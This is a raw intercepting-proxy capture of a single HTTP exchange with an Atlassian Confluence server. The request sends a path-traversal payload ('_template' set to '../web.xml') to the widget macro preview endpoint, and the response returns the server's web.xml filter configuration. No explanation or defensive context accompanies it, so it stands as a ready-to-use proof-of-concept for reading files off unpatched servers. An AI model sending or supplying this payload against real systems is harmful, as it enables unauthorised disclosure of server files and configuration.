 Raw Params Headers Hex
POST http://192.168.182.137:8090/rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.182.137:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.182.137:8090/pages/resumedraft.action?draftId=98372&draftShareId=b7d0144f-3980-4da0-9cc3-0835659c6901
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 159
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.com/v/test","width":"1000","height":"1000",
"_template":"../web.xml"},"body":""}}
Raw Headers Hex HTML Render
</filter>
<filter>
<filter-name>debug-before-include</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
<init-param>
<param-name>phase</param-name>
<param-value>before</param-value>
</init-param>
<init-param>
<param-name>dispatcher</param-name>
<param-value>INCLUDE</param-value>
</init-param>
</filter>
<filter>
<filter-name>debug-before-forward</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
<init-param>
<param-name>phase</param-name>
<param-value>before</param-value>
</init-param>
<init-param>
<param-name>dispatcher</param-name>
<param-value>FORWARD</param-value>
</init-param>
</filter>
<filter>
<filter-name>debug-before-error</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
<init-param>